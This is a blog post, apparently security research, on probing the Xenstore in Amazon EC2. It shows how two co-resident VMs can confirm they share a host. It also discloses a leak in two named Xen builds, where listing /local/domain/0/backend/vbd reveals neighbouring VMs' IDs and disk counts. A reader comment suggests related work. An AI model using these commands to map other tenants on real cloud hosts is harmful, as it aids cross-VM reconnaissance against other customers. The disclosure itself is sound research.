Digging deeper in EC2

If you have two VMs which are co-resident on a Xen machine then the Xenstore will play a pivotal role for the inter-VM communication. To confirm that your VMs are indeed co-resident, a simple “ping-pong” through the Xenstore is a fast verification method. It can even be done using the Xenstore tools without using the API.

To find out your domain id, xenstore-read domid will read from the the domid field in your part of the Xenstore. Your part of the Xenstore is normally under /local/domain// in the Xenstore tree, and it is not possible to read the subtrees of co-resident VMs.

However, if one of the co-resident VMs cooperates, this situation changes. For instance, the simple ping-pong becomes possible if you make your VM subtree accessible for other VMs. It turns out that there is only one field in this subtree which is not owned by domain 0 and which you can change the permissions of yourself: the data field. Hence, if you do, where <ID> is the domain ID of the first VM:

xenstore-chmod /tool/test-hugo b

Then you have shared read and write access (b is both) with all other VMs not explicitly listed. The next step is then simply to write a string there using xenstore-write and reading it using xenstore-read in the second VM. Moreover, I have used the world-readable data field extensively for creating a passtrough-encryption virtual block device.

Co-residence information leak

It is in the cloud providers interest that the cloud computing resources appear homogenous to the cloud consumers. When only looking at the Xenstore, to a certain degree this is true. It is not possible to list the /local/domain directory in the Xenstore to see which other VMs are running.

However, there is a part of the Xenstore which has not been properly closed down in all deployments of Xen in EC2. In these versions, you can list a part of the Xenstore which will reveal the Xen ID numbers of the co-resident VMs. Using the standard tools, this can be done with:

xenstore-list /local/domain/0/backend/vbd





Additionally, you can enumerate in each VM’s subdirectory to see how many Xen virtual disks they have attached (as well as the major-minor number of the disk device). The affected versions are:

- 3.4.3-kaos_t1micro, with build timestamp: Mon May 28 23:52:08 UTC 2012

- 3.4.3-kaos_t1micro, with build timestamp: Sat Apr 28 07:06:40 UTC 2012

Since this relates to the Xenstore daemon running in domain 0, the Xen hypervisor version as listed here should in principle be unrelated. However, the experiments in the field showed a 100% correlation of this bug exclusively to these two versions, and can thus be found to relate to how Amazon has packed their Xen packages together with their customizations. Some results that could be found using this bug are as follows.

This plot shows who my neighbors were and how many disks they were using.



Furthermore, this plot shows that there are typically 24 micro instances per physical machine in EC2.

These plots belong to a sample size of 26 instances where the leak was applicable. The number of co-resident VMs is a snapshot from the moment of deployment.

Hi Hugo,

Interesting work. You might want to take a look (if you’re not familiar) with Adrian Cockcroft’s write-up on EC2: http://perfcap.blogspot.com/2011/03/understanding-and-using-amazon-ebs.html, as well as Ristenpart et al (2009) on EC2 enumeration. Might also be interested in Joanna Rutkowska’s work on Qubes OS.

Love to chat more if you’re up for it.